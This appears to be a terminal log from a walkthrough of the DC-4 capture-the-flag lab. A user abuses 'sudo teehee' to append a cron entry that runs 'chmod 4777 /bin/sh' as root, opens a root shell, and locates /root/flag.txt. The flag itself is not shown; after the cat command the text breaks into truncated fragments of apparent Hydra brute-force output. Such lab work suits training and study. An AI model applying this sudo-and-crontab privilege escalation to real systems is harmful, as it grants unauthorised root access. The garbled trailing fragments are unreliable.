 charles@dc-4:/home/jim$ cat /etc/crontab
root chmod 4777 /bin/sh
charles@dc-4:/home/jim$
charles@dc-4:/home/jim$ ls -la /bin/sh
lrwxrwxrwx 1 root root 4 Jan 24  2017 /bin/sh -> dash
charles@dc-4:/home/jim$ sudo teehee /etc/crontab
* * * * * root chmod 4777 /bin/sh
* * * * * root chmod 4777 /bin/sh
^C
charles@dc-4:/home/jim$ ls -la /bin/dash
-rwxr-xr-x 1 root root 124492 Jan 24  2017 /bin/dash
charles@dc-4:/home/jim$ /bin/sh
# whoami
root
# pwd
/home/jim
# find / -name flag
# find / -name flag.txt
/root/flag.txt
# cat /root/flag.txt
File
xt -t
Hydra
servi
Hydra
47
[WARN
iting
[DATA
[DATA
[STAT
[STAT
[STAT
[STAT
[22][
[STAT
[STAT
1 of